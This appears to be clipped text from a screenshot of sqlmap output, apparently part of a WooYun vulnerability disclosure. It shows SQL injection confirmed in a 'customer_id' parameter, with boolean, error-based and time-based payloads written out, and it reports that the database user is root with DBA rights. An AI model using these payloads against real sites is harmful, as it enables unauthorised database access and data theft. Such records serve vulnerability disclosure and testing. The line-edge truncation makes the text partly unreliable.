 ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 12:48:08
12:48:09] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
12:48:09] [INFO] resuming back-end DBMS 'mysql'
12:48:09] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5635 OR (3245=3245)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9574 OR (SELECT 8027 FROM(SELECT COUNT(*),CONCAT(0x71
767171,(SELECT (CASE WHEN (8027=8027) THEN 1 ELSE 0 END)),0x7171626271,FLOOR(R
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3545 OR 1435=SLEEP(5)
--
12:48:10] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
12:48:10] [INFO] testing if current user is DBA
12:48:10] [INFO] fetching current user
12:48:11] [INFO] retrieved: root@localhost
urrent user is DBA: True
www.wooyun.org